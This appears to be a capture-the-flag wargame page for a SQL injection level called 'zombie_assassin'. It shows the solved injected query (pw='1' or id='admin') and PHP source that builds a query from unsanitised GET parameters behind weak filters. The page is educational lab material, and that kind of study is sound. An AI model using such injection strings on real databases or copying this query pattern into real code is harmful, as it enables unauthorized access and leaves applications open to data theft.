 query : select id from prob_zombie_assassin where id='1' and pw='1' or id='admin'
ZOMBIE_ASSASSIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/\\\|prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/\\\|prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(@ereg("'",$_GET[id])) exit("HeHe");
  if(@ereg("'",$_GET[pw])) exit("HeHe");
  $query = "select id from prob_zombie_assassin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) solve("zombie_assassin");
  highlight_file(__FILE__);
?>